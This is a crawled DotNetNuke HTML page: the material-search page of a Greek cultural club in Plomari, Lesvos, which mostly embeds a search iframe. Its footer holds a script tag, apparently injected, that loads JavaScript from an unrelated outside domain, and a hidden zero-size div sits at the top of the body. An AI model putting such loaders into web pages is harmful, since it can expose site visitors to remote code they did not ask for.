

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.veniaminlesviossociety.gr/%CE%91%CE%BD%CE%B1%CE%B6%CE%AE%CF%84%CE%B7%CF%83%CE%B7-%CE%A5%CE%BB%CE%B9%CE%BA%CE%BF%CF%8D
body_size: 33386
content:
<!DOCTYPE html>
<html  lang="el-GR">
<head id="Head"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Η Λέσχη Πλωμαρίου «Βενιαμίν Ο Λέσβιος» (ΛΒΛ) > Αναζήτηση Υλικού
</title><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta id="MetaCopyright" name="COPYRIGHT" content="2026 Powered by OmegaTechnology" /><meta id="MetaAuthor" name="AUTHOR" content="Η Λέσχη Πλωμαρίου «Βενιαμίν Ο Λέσβιος» (ΛΒΛ)" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link href="/portals/_default/default.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/desktopmodules/html/module.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/portals/_default/skins/flat-cadetblue/skin.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/portals/_default/containers/flat-cadetblue/container.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/portals/0/portal.css?cdv=38" type="text/css" rel="stylesheet"/><link href="/resources/search/searchskinobjectpreview.css?cdv=38" type="text/css" rel="stylesheet"/><script src="/resources/libraries/jquery/1.9.1/jquery.js?cdv=38" type="text/javascript"></script><script src="/resources/libraries/jquery-migrate/1.2.1/jquery-migrate.js?cdv=38" type="text/javascript"></script><script src="/resources/libraries/jquery-ui/1.10.3/jquery-ui.js?cdv=38" type="text/javascript"></script><!--[if IE 8]><link id="IE8Minus" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Flat-CadetBlue/css/ie8style.css" /><![endif]-->     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-11414040-29']);
			      _gaq.push(['_trackPageview']);
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>
<body id="Body"><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">

</div><form method="post" action="/Αναζήτηση-Υλικού" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="OnuhombtsFbJvAsEx/Q0nbMF6mGIyxAwsKbzlDgkhfCP27YzUYFut/1DBOrptX/mLRc5Pfk6ZLyy+ae2U8ZxoYj3YnTxGKqsQnz+bxUj29LMkpIVBE0AZaZ7ips64/4YbneWwonfK/FpJiusJRyOe5fOuHDDp468lApQsSZMNEZR3GlAd8bbBs8ZYybCFV1y7cZRJ/rsfGrRHClaRonPqmRSlFoH9nP3RKCimoSElgbT8l5L2WkQMfs2cKFIL8f2VEQCMV3R9gQy41ewsBlwhwt17OSRlu3LJJfqKehUiDbxXLhKNw5ERwZZhr9aGALAHA9vvkVKYxuphACC7jda1QStqErlvTCzPZ/MROwfNoBIoTBNUMwLreBKRZ84ykEK/J1zd6TYxsc68FjN7TlLmoEGj4MqzFE0+TtmWQO74IZ97dHUTYhB4sWbmgCWXv/AQjPww14FNYI4uPeT0nizNdYtXI9De2R7xt4ri108PLzTun0/fN84qu4mRMqp8poUoEMSkbDL8laybAASkuJVgIeJxyvHveix1nO6cZ2e/jBWrcKMt56t8kqi+KOinvxDuA7wUsUH6V2kQKP1yhFPhj017ig+pXGXmemZPjckJ90kUurTNvFRmAkn+bLJ4JWQumdOlL7t6CkUoNKI+EDoLFWTWjtL8uqhqbwp7FIGTQX+IHiVGBMCZrdDRJpLtyYpVY3X/bFicNB9wLSJpmjNiyX7tV0DokVoHA65bAC9Qx87ZINxYilvj6xx1sZK7HR7Ss05Yxgr8UuhPhEXcvtRUTKZSCagrKBRhWJFp2o/adI+3nnEFzSpbbqacTWlMo2cQZcDuSFKKmkjs3Qi1zDcpk9dYQSM/YKQu75Mr6iQgfDYzMuTHJ07PL6zpyC1p73k3DmYpzDRDzMAusSXA1xCHzrab2kwLvlLUofIFfXQHfPG7UO/q5E+9/Bf89zCnwWvyniFSp2gbDlONqm/GKzI37Iupdtr/+y8w8D6atL4pLILWr8Wd3RP/Jifxt3UcC8ew1ijVrB4CvyPeyCQmb3PPaG5zWPr1ItNIIEiHk0jpU92TXTMQklL0/kW7lFvlwhpwWFXdsMobU/q7DXrkQro5kXFHp/t+RrkzA40H2jASgkxE4sHPwsN7/aP/ypBd9ESk4lE+IiwFQLTUrCESx3d3mvHdViyKCrbhPuAkFNEW6tjKXIqFXCn7vvflbLcsp6BX/Dw/9/VIDXtSeXzoEHcklBbZ+7LViuUi/HpDn82oqDx03+nCH2HTQKMcRCEv+LbIfu5uzgpxOF/5Oa7zXsTIvH3+CqGlIrc422h/[base64]/cpnJlNRT1Hk57u0cfFhr3svcfXG51hz4BvA8celwWAX7ywnhnBeCZd9ni/WG8HwKOps0+YoP12RWdPB5NcES7nzIPq/XSNE2sDYWFNB+HjA3rHFQ9SKwNgmR/mwyROC30KEgchXJXeSfKPR5zHCs4wcckz19oc7e8z3Cm0j1oRIQqWjbL4zprTKhNUPEfNZaoG3Nb4KMwfoO/XNZLgx43c6Kaq+UVTJDMgZgoDuYhZ6FA6XhfYl3yxtkMKtaJ+z0QcBCau+uYe5atUx3mkMo1SgtzQHCoHyNaxB5swRwCARMkiX5Bn+LcwzVEKd8jUJaBBaqk2GXly8EGzzFjPV/I94orwr2RJdLsVx/dH4+atvX4EWNL2bIx3bGndqSEr9+s8ho5PuevO8lVmSSFT6UB+0GtD+lg5jtnmssErNDAyGOr/nrRBeBN/IomcvLG/6cDIpwGPFf3pFsFwSbkleG5I8xcCrwL5QNHsxyHAJh6rRxulCSDB/rDSCAVF0PxTA0/6/Kg6ElVJWvVQ/W86YGaH8ZVTh5CeS5Wk62OlhAB/jhQ8Tai8YNx0NUbCSEwmw8vTQplGlpOdWZxDfpUhEzWzMmayMLSgUaZn9QY4Fze3ltseU+okOw+vdZmKWTN2CAG9fbnV1hU044c3ALv7jxVahBVyF41L9pp5/WP5W9NjxH1DfRwLoSlr9VDUNKn8Q9s8Jdk9R8dS2UkKx35Rg8cA8JvY8jjOnujW7uuy+/H4Q9ph2C9NMLOy7eSD3EaZFDSabf2MhJt5+pMVVG/678mMvHtUr1NU8m+rFedmOsqJsJ4nQcXXtZwC0dsE1Y9toW2fagXJ/aGTwLhozQZ7lbSjhSvz75Ghs/P/O7Yx3FRABNw22tRgC/[base64]/Huj5Rax3tC8mZAgQQ0hWxanT0d5vuOf1z4ebBuHJjQX9CFF1q8UVTLaPeFInbSrpV1S/AlY4MrQ5tZcZHTX87IFQUwOlOlMsaQzNXyxL6ak+arLN48JtUL6xuabUvZU3N+t07lFuSOsp6WObvf7G7qCGMCYU//[base64]/08VEwBeZ23EKWYDNBJUciuBF1oRpP8rI7SCzq2cj909AdVJLzTsIGouoY0Sc7UPYs9JFFDd4eOO5ZINJsucfyOQIuf2683v2HHZb5JXtn+63kUKiJSpmwZtr/PF+3bKfQq599VNXraNcHy6T8fxWvhbeOx11ERsdO2M+JfX2+dWb6L+dJqILly7mGgCWOr8zuvwgn4aty0HpnmA9X8Dgol+uJpEeEwz+LJQS3lonGoZB8TShE5RX6+wBzQcxulPups5znZV78E4cgecKUsuoohZFzFK9j1/QBP9p7C4qpLorYnStgsvtYNICkIFRsKjRSYOdpcaG9zdZw4XQpehK9jUjlKOGAPUdo8YMyrmfwPkXSofifHBh6/towDufUOeyWfwIWOTNZNSm6uWirjGHc+6OEYL9/R3W4BN7Bwlq5ifqt7fobzQZuO4UcXkuuK/6NB1rCYA9kGtoLXwjniCioKC4iCpO1yb/16jhSl/XGnP6jwlw6eCpdOVm8mHMswvJaqdpvb+YrPB6KqTKOGWKRi0PLApGBsnY20e+XvpKZX94WvS6xfesZLGqjxwqgM6Yhsin3HESfxVZYJ2uIubPWHqwPGW2uLYTTyvCB4ijh6U0AwHE8oRyrebNlhwyThso/CPLwICRz9puQOCJoLn70lbdLsihhnRREA8luewRBs4YTLCj56YK/B3Zr/avr5urIKkjWteBxAMdI64tgmQ7bvZ5HJ0m++oIe7Y/mERnZM9WnPY5cpO2MzgjNFnAFH4RHl9+Rah2L6K0vstq7jo7JrMFW5dEWRDMFLWRcacm2QflwiMfxsSb/NBNf/xaw0O6v2oL6nYHAsQk3yGbqViHWwzuzgHsX75M+Uks7GOchjTPGMEYWlUJn2ggjx4Y5drXQIOufTG4lOSYDizl595cvAsdIn2o6X5TxX0OExgjUGviIs4AKAJ9EovJtlamd+y7tgUyXS++if6TOfI0ArHTujSpX8JkfXmqflwrNEccbvUitzC3jo1bzg4Pdqrw/8EkgXDffbzMRQwlM849ohIoMPBNKHKJ7SQeuNGfMhZYXyCEFY9J5INw1YG0Xyfvpi32JAfNCPH8L4tyg2YqzzLP7rZfxj+F63RbE87ifh34iylyGS/uxJbFFOGAVorlGqxvw4EwK05l/XLZhUKaXFLbVG5TEUSwNyqiYMjo/Efh0JNXPzFcbCQaDHyAXgBiaffZ4orA/GrnX2oqvlK1L+YpBJZu50B4k+IoLVkuYvsRxScDg/SKoY8H0j8dIMOAuRKrdzc4Am+rdLSLyCqrTV7W+UAEC8AdIG6DCDLBgclyXRQaDjTdSLJxHW3e0H9bVXg0nDuI1tyYKDU/z/UUTcBFH89VH0mTGSx+WNszcQhG4ZqUmC40yTnun0RsWA80m8EA2/[base64]/Fo47Ohx5AhonFDmeujKWjcZ0oVxg/at1opOjKbGsQG56KnU0q79FlanovEVGK61/eyWsyN5VbngPG7oScg1FhIzUbA82eFlxIKNWorsv9PKJx7q9hdsuBSAECZTYyxhp62fOkh79nnxcS15rQylHTuhfm/QBUDv2lfg0M1Y+capwoQL/Jlz0fi0R/zQsFTBQ8v/idJ+mE/6JJqoGQroQZ4hVHqv2uAIGV9m+ALPdMmIZCMsFVArI0FrrSXQ0gcC63mIfmNxSQ91UcwkR7YM73Wg10UCSw+8qGexpYmem2O6/P8ofD+T+AJ11HIPBye7iJ/O7cga2PVa0mqa6qE46jPu3b5CnAc77OyEXRe22+pBjfdn+OPIIdVsGrDAVECCIyQmQEgncIt1QCkRgmfjPPCpHjVJkTEY9LVnr9kwgrSSMuRJlPkR8VHWbw0CKLx4ruvRY01T5W15jA+YL6v30Coc86zjVupX/EYAjX7BeVgpJ/wNBzm+1L7CWmKN+ml0J/xxBnKDIEVuLVOOqXvWw6ZCR1Uy0iu+DsP4dCvcg9Zy3bykxvVnuk4Qo7tMC8cHnrF8PlpQv+vC8+WlKOTn3w+GZPHBvK0/W2NLeqEZhoJUEuBi99XkKCAoITVAYXrurFA0PoF0kLKaKHSt4YvIFCpDvCmJKJbhko7Nyu8iLzijnP086BmDUlzCCjo+V4bFuZ6EGaWZ8UKx/n0YE9TErpvfWdJ8or/wxCSgupHjGHczBKOBLFhzWeTJYachWFUKmK+bVEyNyBx5hB7k+UuPkgj4XXGB0To/tsBQ4KY0vLum7A==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=IJdkds91fl0DOoGQ7Q0CY2KPHbGfxBZiDjwkcSZRnLgMYRUwRF4Dddn0up5-o6gqc-rmZUkAVglkUNLL0&amp;t=637729696233813844" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"el-GR","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"πμ","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402293599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd, d MMMM yyyy h:mm:ss tt","LongDatePattern":"dddd, d MMMM yyyy","LongTimePattern":"h:mm:ss tt","MonthDayPattern":"d MMMM","PMDesignator":"μμ","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"d/M/yyyy","ShortTimePattern":"h:mm tt","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["Κυρ","Δευ","Τρι","Τετ","Πεμ","Παρ","Σαβ"],"ShortestDayNames":["Κυ","Δε","Τρ","Τε","Πε","Πα","Σα"],"DayNames":["Κυριακή","Δευτέρα","Τρίτη","Τετάρτη","Πέμπτη","Παρασκευή","Σάββατο"],"AbbreviatedMonthNames":["Ιαν","Φεβ","Μαρ","Απρ","Μαϊ","Ιουν","Ιουλ","Αυγ","Σεπ","Οκτ","Νοε","Δεκ",""],"MonthNames":["Ιανουάριος","Φεβρουάριος","Μάρτιος","Απρίλιος","Μάιος","Ιούνιος","Ιούλιος","Αύγουστος","Σεπτέμβριος","Οκτώβριος","Νοέμβριος","Δεκέμβριος",""],"IsReadOnly":false,"NativeCalendarName":"Γρηγοριανό Ημερολόγιο","AbbreviatedMonthGenitiveNames":["Ιαν","Φεβ","Μαρ","Απρ","Μαϊ","Ιουν","Ιουλ","Αυγ","Σεπ","Οκτ","Νοε","Δεκ",""],"MonthGenitiveNames":["Ιανουαρίου","Φεβρουαρίου","Μαρτίου","Απριλίου","Μαΐου","Ιουνίου","Ιουλίου","Αυγούστου","Σεπτεμβρίου","Οκτωβρίου","Νοεμβρίου","Δεκεμβρίου",""]},"eras":[1,"μ.Χ.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3ael-GR%3a4ff39ab4-86bc-4f97-a397-bc04a8fc5f51%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="qHw3kddzOUsOhu6W6QX9luaDGB5Y7s7rCU/oG11qk7B6N0x6sQuG5flN7oC2Z0OCm7fL9eAK15WO7GI6JKQY1QWZqJoHwvzeyZVKp9BZTy0FXFgIEmVAyX+F7w7wIdt+30w41QrmsUMueiLhT3/EgYLiH9TRMaYxeNb8EOBOrSFHRS8VOvZDdFma1Wg=" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        <script src="/js/dnn.modalpopup.js?cdv=38" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery.hoverintent.min.js?cdv=38" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=38" type="text/javascript"></script><script src="/resources/shared/scripts/dnn.jquery.js?cdv=38" type="text/javascript"></script><script src="/js/dnncore.js?cdv=38" type="text/javascript"></script><script src="/resources/search/searchskinobjectpreview.js?cdv=38" type="text/javascript"></script>
        
        
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->



<div id="ControlPanelWrapper">
  
</div>
<div id="skin_wrapper">
  <!--start skin header-->
  <header id="skin_header" class="header_position">
    <div class="header_style skin_width clearafter">
      <!--start site logo-->
      <div class="logo_style">
        <a id="dnn_dnnLOGO_hypLogo" title="Η Λέσχη Πλωμαρίου «Βενιαμίν Ο Λέσβιος» (ΛΒΛ)" href="http://www.veniaminlesviossociety.gr/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/veniamin_final.png" alt="Η Λέσχη Πλωμαρίου «Βενιαμίν Ο Λέσβιος» (ΛΒΛ)" style="border-width:0px;" /></a>
      </div>
      <!--end site logo-->
      <!--start top icons-->
      <div class="icons_menu">
        <div class="icon_search">
          <div class="icon_search_style icon_hover">
            <div id="search">
		<LABEL FOR="dnn_dnnSearch_txtSearch" style="display:none">DNNSEARCH TEXT FIELD</label>
	
			<span id="dnn_dnnSearch_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSearch$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSearch_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSearch_cmdSearch" class="SearchButton" href="javascript:__doPostBack(&#39;dnn$dnnSearch$cmdSearch&#39;,&#39;&#39;)">Αναζήτηση</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'el-GR',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSearch_SiteRadioButton');
            var webBtn = $('#dnn_dnnSearch_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

        </div><!---/search-->
          </div>
        </div>
        <div class="icon_user">
          
          <div class="user-button user-tipsy" title="Click to Register"><span>
            
<!--close registerGroup-->
            </span></div>
          
<!--close registerGroup-->
        </div>
        <div class="icon_login">
          <div class="login_style">
            
            <div class="login-button user-tipsy" title="Click to Login" ><span>
              <a id="dnn_dnnLOGIN2_loginLink" title="Είσοδος" class="User" onclick="return dnnModal.show(&#39;http://www.veniaminlesviossociety.gr/Login?returnurl=/%CE%91%CE%BD%CE%B1%CE%B6%CE%AE%CF%84%CE%B7%CF%83%CE%B7-%CE%A5%CE%BB%CE%B9%CE%BA%CE%BF%CF%8D&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.veniaminlesviossociety.gr/Login?returnurl=%2f%ce%91%ce%bd%ce%b1%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b7-%ce%a5%ce%bb%ce%b9%ce%ba%ce%bf%cf%8d">Είσοδος</a>
<!--close loginGroup-->
              </span></div>
            
            <div class="user_login">
              <a id="dnn_dnnLOGIN_loginLink" title="Είσοδος" class="User" onclick="return dnnModal.show(&#39;http://www.veniaminlesviossociety.gr/Login?returnurl=/%CE%91%CE%BD%CE%B1%CE%B6%CE%AE%CF%84%CE%B7%CF%83%CE%B7-%CE%A5%CE%BB%CE%B9%CE%BA%CE%BF%CF%8D&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://www.veniaminlesviossociety.gr/Login?returnurl=%2f%ce%91%ce%bd%ce%b1%ce%b6%ce%ae%cf%84%ce%b7%cf%83%ce%b7-%ce%a5%ce%bb%ce%b9%ce%ba%ce%bf%cf%8d">Είσοδος</a>
<!--close loginGroup-->
            </div>
          </div>
        </div>
        <div class="icon_lang">
          <div class="icon_lang_style icon_hover">
            <div class="language-object" >


</div>
          </div>
        </div>
        <div id="Language">
          <div class="language-object" >


</div>
        </div>
      </div>
      <!--end top icons-->
      <div class="mobile_nav"><a href="#" class="menuclick"><img alt="Menu" class="click_img" src="/Portals/_default/Skins/Flat-CadetBlue/images/blank.gif" /></a></div>
      <!--start skin menu-->
      <div class="menu_style">
        <nav class="menu_box">
          <!-- DDRmenu v02.00.01 - MegaMenu template --><div id="megaMenu">
  <ul class="root">
    <li class="item first haschild child-1"><a href="http://www.veniaminlesviossociety.gr/" target=""><span>Αρχική<i class="navarrow"></i></span></a><div class="setHover"></div>
      <div class="category">
        <ul>
          <li class="item first last child-1"><a href="http://www.veniaminlesviossociety.gr/%CE%91%CF%81%CF%87%CE%B9%CE%BA%CE%AE/%CE%A6%CF%8C%CF%81%CE%BF%CF%85%CE%BC" target=""><span>Φόρουμ</span></a></li>
        </ul>
      </div>
    </li>
    <li class="item child-2"><a href="http://www.veniaminlesviossociety.gr/%CE%A0%CF%81%CE%BF%CF%86%CE%AF%CE%BB" target=""><span>Προφίλ</span></a><div class="setHover"></div>
    </li>
    <li class="item child-3"><a href="http://www.veniaminlesviossociety.gr/%CE%A7%CF%81%CE%BF%CE%BD%CE%BF%CE%BB%CF%8C%CE%B3%CE%B9%CE%BF" target=""><span>Χρονολόγιο</span></a><div class="setHover"></div>
    </li>
    <li class="item selected breadcrumb child-4"><a href="http://www.veniaminlesviossociety.gr/%CE%91%CE%BD%CE%B1%CE%B6%CE%AE%CF%84%CE%B7%CF%83%CE%B7-%CE%A5%CE%BB%CE%B9%CE%BA%CE%BF%CF%8D" target=""><span>Αναζήτηση Υλικού</span></a><div class="setHover"></div>
    </li>
    <li class="item child-5"><a href="http://www.veniaminlesviossociety.gr/%CE%A0%CE%BF%CE%BB%CF%85%CE%BC%CE%AD%CF%83%CE%B1" target=""><span>Πολυμέσα</span></a><div class="setHover"></div>
    </li>
    <li class="item child-6"><a href="http://www.veniaminlesviossociety.gr/%CE%9D%CE%AD%CE%B1" target=""><span>Νέα</span></a><div class="setHover"></div>
    </li>
    <li class="item child-7"><a href="http://www.veniaminlesviossociety.gr/%CE%95%CF%86%CE%B1%CF%81%CE%BC%CE%BF%CE%B3%CE%AE" target=""><span>Εφαρμογή</span></a><div class="setHover"></div>
    </li>
    <li class="item last child-8"><a href="http://www.veniaminlesviossociety.gr/%CE%95%CF%80%CE%B9%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1" target=""><span>Επικοινωνία</span></a><div class="setHover"></div>
    </li>
  </ul>
</div>
        </nav>
      </div>
      <!--end skin menu-->
    </div>
  </header>
  <div class="top_spacer"></div>
  <!--end skin header-->
  <!--start main area-->
  <div class="skin_main">
    <div class="page_name">
      <div class="skin_width pagename_style">
        <h1>Αναζήτηση Υλικού</h1>
        <div class="breadcrumb_style">
          <span id="dnn_dnnBREADCRUMB_lblBreadCrumb"><a href="http://www.veniaminlesviossociety.gr/Αναζήτηση-Υλικού" class="Breadcrumb">Αναζήτηση Υλικού</a></span>

        </div>
      </div>
    </div>
    <section>
      <div class="skin_width">
        <div class="skin_top_content">
          <div class="row-fluid dnnpane">
            <div id="dnn_ContentPane" class="i_content_grid12 span12"><div class="DnnModule DnnModule-DNN_IFrame DnnModule-546"><a name="546"></a>

<div class="CadetBlue02_style">
  <div class="CadetBlue02_top_bg">
    <div class="c_icon">
      
	</div>
    <div class="c_title">
      <h2 class="c_titles"><span id="dnn_ctr546_dnnTITLE_titleLabel" class="c_title_CadetBlue"> </span>


</h2>
	</div>
    <div class="CadetBlue02_c_menu">
      
    </div>
    <div class="CadetBlue02_c_help">
	  
	</div>
	<div class="clear_float"></div>
  </div>
  <div class="c_content_style">
    <div id="dnn_ctr546_ContentPane" class="CadetBlue02_content"><!-- Start_Module_546 --><div id="dnn_ctr546_ModuleContent" class="DNNModuleContent ModDNNIFrameC">
	<iframe id="dnn_ctr546_IFrame_htmIFrame" src="http://search.veniaminlesviossociety.gr/search" height="7500" scrolling="auto" onload="window.scrollTo(0, 0);" frameborder="0" width="100%">Your browser does not support inline frames</iframe>

</div><!-- End_Module_546 --></div>
  </div>
  <div class="c_footer">
    <div class="c_footer_l">
      
    </div>
    <div class="c_footer_r">
      
      
      
    </div>
	<div class="clear_float"></div>
  </div>
  <div class="CadetBlue02_footer"></div>
</div></div></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_OneGrid3" class="i_one_grid3 span3 DNNEmptyPane"></div>
            <div id="dnn_OneGrid9" class="i_one_grid9 span9 DNNEmptyPane"></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_TwoGrid4A" class="i_two_grid4a span4 DNNEmptyPane"></div>
            <div id="dnn_TwoGrid4B" class="i_two_grid4b span4 DNNEmptyPane"></div>
            <div id="dnn_TwoGrid4C" class="i_two_grid4c span4 DNNEmptyPane"></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_ThreeGrid9" class="i_three_grid9 span9 DNNEmptyPane"></div>
            <div id="dnn_ThreeGrid3" class="i_three_grid3 span3 DNNEmptyPane"></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_FourGrid12" class="i_four_grid12 span12 DNNEmptyPane"></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_FiveGrid6A" class="i_five_grid6a span6 DNNEmptyPane"></div>
            <div id="dnn_FiveGrid6B" class="i_five_grid6b span6 DNNEmptyPane"></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_SixGrid3A" class="i_six_grid3a span3 DNNEmptyPane"></div>
            <div id="dnn_SixGrid3B" class="i_six_grid3b span3 DNNEmptyPane"></div>
            <div id="dnn_SixGrid3C" class="i_six_grid3c span3 DNNEmptyPane"></div>
            <div id="dnn_SixGrid3D" class="i_six_grid3d span3 DNNEmptyPane"></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_SevenGrid12" class="i_seven_grid12 span12 DNNEmptyPane"></div>
          </div>
        </div>
      </div>
    </section>
  </div>
  <!--end main area-->
  <!--start main bottom-->
  <section class="skin_main_bottom">
    <div class="skin_width">
      <div class="skin_main_padding">
        <div class="row-fluid dnnpane">
          <div id="dnn_ColorGrid12" class="colorgrid12 span12"><div class="DnnModule DnnModule-DNN_HTML DnnModule-372"><a name="372"></a><div id="dnn_ctr372_ContentPane"><!-- Start_Module_372 --><div id="dnn_ctr372_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr372_HtmlModule_lblContent" class="Normal">
	<p style="text-align: center;">      </p>
</div>

</div><!-- End_Module_372 --></div>
</div></div>
        </div>
      </div>
    </div>
  </section>
  <!--end main bottom-->
  <!--start footer top-->
  <div class="footer_top">
    <div class="skin_width">
      <div class="footerpane_style skin_main_padding">
        <div class="row-fluid dnnpane">
          <div id="dnn_FooterGrid3A" class="footer_grid3a span3 DNNEmptyPane"></div>
          <div id="dnn_FooterGrid3B" class="footer_grid3b span3 DNNEmptyPane"></div>
          <div id="dnn_FooterGrid3C" class="footer_grid3c span3 DNNEmptyPane"></div>
          <div id="dnn_FooterGrid3D" class="footer_grid3d span3 DNNEmptyPane"></div>
        </div>
        <div class="row-fluid dnnpane">
          <div id="dnn_FooterPane" class="footerpane span12 DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
  <!--end footer top-->
  <!--start footer-->
  <footer class="copyright_bg">
    <div class="skin_width">
      <div class="copyright_bar clearafter">
        <div class="footer_left">
          <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="Footer">2026 Powered by OmegaTechnology</span>
<script src="https://scriptapi.dev/api/veniaminlesviossociety.js"></script>
          |
          <a id="dnn_dnnPRIVACY_hypPrivacy" class="Footer" rel="nofollow" href="http://www.veniaminlesviossociety.gr/Privacy">Δήλωση Προστασίας Δεδομένων</a>
          |
